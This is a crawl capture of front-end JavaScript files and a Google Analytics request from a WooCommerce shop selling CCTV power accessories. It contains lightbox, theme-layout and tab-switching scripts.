d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s),h=g?"mfpFastClick":"click";e[h](function(){b.prev()}),f[h](function(){b.next()}),b.isIE7&&(x("b",e[0],!1,!0),x("a",e[0],!1,!0),x("b",f[0],!1,!0),x("a",f[0],!1,!0)),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowLeft&&g&&b.arrowLeft.add(b.arrowRight).destroyMfpFastClick(),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){v.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g,h=a(this);if(c){var i,j,k,l,m,n;h.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,v.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0],(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)&&(l=!0,d())}).on("touchend"+f,function(a){d(),l||n>1||(g=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){g=!1},b),e())})})}h.on("click"+f,function(){g||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&v.off("touchmove"+f+" touchend"+f)}}(),A()});

--- FILE ---
content_type: text/javascript
request_url: https://ellipsesecurity.com/wp-content/plugins/pharmacy-theme-customizer-master/custom/custom.js?ver=6.8.3
body_size: 3700
content:
jQuery(document).ready(function($) {
    "use strict";
    var pluginPath = pluginURL.pluginPath;
    $('#masthead > .col-full').wrap('<div class="navbar-inner-wrapper"></div>');
    if ($('#masthead .above-navigation').length > 0) {
        $('#masthead .site-branding').css('margin-bottom', '0');
        $('#masthead .sc-icons li a').css('color', $('.site-description').css('color'));
    }
    var parallaxBtnContent = $('.sph-hero-content p:last-child a').text();
    parallaxBtnContent = parallaxBtnContent.replace(' ', '<br/>');
    var parallaxBtnURL = $('.sph-hero-content p:last-child a').attr('href');
    $('.sph-hero-content p:last-child').remove();
    $('.sph-inner').append('<a class="mysph-btn" href="' + parallaxBtnURL + '"><div class="middle">' + parallaxBtnContent + '</div></a>');
    $('ul.products li.product .woocommerce-LoopProduct-link').each(function() {
        $(this).find('img').removeAttr('width').removeAttr('height').removeAttr('srcset').removeAttr('sizes');
        var productImgSRC = $(this).find('img').attr('src');
        var productImgExtension = productImgSRC.split('.').pop();
        var sliceCut = -13;
        switch (productImgExtension) {
            case 'png':
            case 'jpg':
            case 'gif':
                sliceCut = -12;
                break;
            case 'jpeg':
                sliceCut = -13;
                break;
            default:
                sliceCut = -13;
                break;
        }
        $(this).find('img').wrap('<div class="product-thumbnail">');
        $(this).closest('li').find('a.button').removeClass('button').addClass('btn-special');
    });
    $('.single_add_to_cart_button').removeClass('button').addClass('btn-special');
    $('#respond .form-submit input[type="submit"]').addClass('btn-special');
    $('.storefront-product-categories ul.products li.product').each(function() {
        var productCategoryURL = $(this).find('a').attr('href');
        var productCategoryImgSRC = $(this).find('img').attr('src');
        var productCategoryTitle = $(this).find('h3').text().trim();
        var productCategoryDescription = $(this).find('.category-description').text().trim();
        var productCategoryImgExtension = productCategoryImgSRC.split('.').pop();
        var sliceCut = -13;
        switch (productCategoryImgExtension) {
            case 'png':
            case 'jpg':
            case 'gif':
                sliceCut = -12;
                break;
            case 'jpeg':
                sliceCut = -13;
                break;
            default:
                sliceCut = -13;
                break;
        }
        $(this).empty();
        $(this).append('<div class=myshbc-box><div class="img-box"><img src="' + productCategoryImgSRC + '"><div class=text-box><h5>' + productCategoryTitle + '</h5><div class=title-line></div><div class="clearfix"></div><br><p>' + productCategoryDescription + '</p><br><a class="btn-special" href="' + productCategoryURL + '">View More</a></div></div></div>');
    });
    $('.sfb-footer-bar .widget_text .textwidget').wrapInner('<div class="text">').wrapInner('<div class="promotion-box">');
    $('.site-footer div').first().removeClass('col-full').addClass('row footer-area');
    $('.site-footer .footer-widgets').wrap('<div class="col-full">');
    $('.site-footer .site-info').wrap('<div class="row copyright">').wrap('<div class="col-full">');
    $('.site-footer').append('<a class="scroll-top"><i class="fa fa-angle-double-up"></i></a>');
    scroll();

    function scroll() {
        $(window).scroll(function() {
            $(this).scrollTop() > 300 ? $(".scroll-top").fadeIn() : $(".scroll-top").fadeOut()
        }), $(".scroll-top").click(function() {
            return $("html, body").animate({
                scrollTop: 0
            }, 800), !1
        })
    }
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=403425502&t=pageview&_s=1&dl=https%3A%2F%2Fellipsesecurity.com%2Fproduct%2Fdc-male-male-dc-power-plug-barrel-screw-terminals-cctv%2F&ul=en-us%40posix&dt=DC-MALE%20Male%20DC%20Power%20Plug%2C%20Barrel%20to%20Screw%20Terminals%20for%20CCTV&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1699546970&gjid=1731011124&cid=955038362.1763685305&tid=UA-39946909-2&_gid=1384738048.1763685305&_r=1&_slc=1&z=1872899281
body_size: -569
content:
2,cG-FF76B4PDBF

--- FILE ---
content_type: text/javascript
request_url: https://ellipsesecurity.com/wp-content/plugins/pharmacy-theme-customizer-master/custom/bb-custom.js?ver=6.8.3
body_size: 1962
content:
jQuery(document).ready(function($){"use strict";if($('.fl-row-full-width').length>0){if($(window).width()>768||$('.fl-row').hasClass('fl-row-full-width')){var offset=$('.site-main').offset();$('.fl-row-full-width').parent('.fl-builder-content').each(function(){$(this).css({'margin-left':-offset.left,'margin-right':-offset.left,});});setTimeout(function(){$('.fl-row-full-width').each(function(){var videoContentHeight=jQuery(this).find('video').height();$(this).find('.fl-row-full-height, .fl-row-content-wrap, .sph-hero, .overlay').css({'min-height':videoContentHeight});$(this).find('.fl-bg-video').css({'max-height':videoContentHeight});});},500);jQuery(window).resize(function(){var offset=$('.site-main').offset();$('.fl-row-full-width').parent('.fl-builder-content').each(function(){$(this).css({'margin-left':-offset.left,'margin-right':-offset.left,});});$('.fl-row-full-width').each(function(){var videoContentHeight=jQuery(this).find('video').height();$(this).find('.fl-row-full-height, .fl-row-content-wrap, .sph-hero, .overlay').css({'min-height':videoContentHeight});$(this).find('.fl-bg-video').css({'max-height':videoContentHeight});});});$('.fl-row-full-width').each(function(){var heroContentWidth=jQuery(this).width();$(this).find('.fl-slideshow-image, .fl-slideshow-main-image').css({'min-width':heroContentWidth});$(this).closest('.entry-content').css({'margin-left':'0','margin-right':'0'});});setTimeout(function(){$('.fl-row-full-width').each(function(){var videoContentHeight=jQuery(this).find('video').height();$(this).find('.fl-row-full-height, .fl-row-content-wrap').css({'min-height':videoContentHeight});});},500);}}if($('.fl-separator').length>0){$('.fl-separator').each(function(){var border=$(this).css('border-top'),border_top_width=$(this).css('border-top-width');if(border.indexOf('dashed')>-1){$(this).addClass('pharmacy-border-dashed').css('height',border_top_width);}else if(border.indexOf('solid')>-1){$(this).addClass('pharmacy-border-solid').css('height',border_top_width);}else if(border.indexOf('dotted')>-1){$(this).addClass('pharmacy-border-dotted').css('height',border_top_width);}});}});

--- FILE ---
content_type: text/javascript
request_url: https://ellipsesecurity.com/wp-content/themes/pharmacy-master/assets/js/pharmacy.min.js?ver=6.8.3
body_size: 2023
content:
!function(){jQuery(window).load(function(){jQuery("body").hasClass("woocommerce-page")&&jQuery(".scroll-wrap").length&&jQuery("body").addClass("woocommerce-infinite-scroll"),jQuery(window).width()>767&&(jQuery(".pharmacy-featured-products").size()?jQuery(".pharmacy-featured-products").after('<ul class="tabs"></ul>'):jQuery(".storefront-product-categories").size()?jQuery(".storefront-product-categories").after('<ul class="tabs"></ul>'):jQuery(".storefront-product-section:first-child").before('<ul class="tabs"></ul>'),jQuery('.storefront-product-section:not(".storefront-product-categories"):not(".storefront-reviews"):not(".storefront-blog"):not(".storefront-homepage-contact-section") .section-title').each(function(a){var b=jQuery(this);b.attr("section"),jQuery("ul.tabs").append('<li class="'+b.html().toLowerCase()+'"><a href="#section'+a+'">'+b.html()+"</a></li>")}),jQuery('.storefront-product-section:not(".storefront-product-categories"):not(".storefront-reviews"):not(".storefront-blog"):not(".storefront-homepage-contact-section") .section-title').hide(),jQuery("ul.tabs li:first-child a").addClass("active"),jQuery('.storefront-product-section:not(".storefront-product-categories"):not(".storefront-reviews"):not(".storefront-blog"):not(".storefront-homepage-contact-section")').each(function(a){jQuery(this).attr("id","section"),jQuery(this).attr("id","section"+a)}),jQuery('.storefront-product-section:not(".storefront-product-categories"):not(".storefront-reviews"):not(".storefront-blog"):not(".storefront-homepage-contact-section")').hide(),jQuery('.storefront-product-section:not(".storefront-product-categories"):not(".storefront-reviews"):not(".storefront-blog"):not(".storefront-homepage-contact-section"):first').show(),jQuery(".tabs li").click(function(a){a.preventDefault(),jQuery(".tabs li a").removeClass("active"),jQuery(this).find("a").addClass("active"),jQuery('.storefront-product-section:not(".storefront-product-categories"):not(".storefront-reviews"):not(".storefront-blog"):not(".storefront-homepage-contact-section")').hide();var b=jQuery(this).index();jQuery('.storefront-product-section:not(".storefront-product-categories"):eq( '+b+" )").fadeIn()}))})}();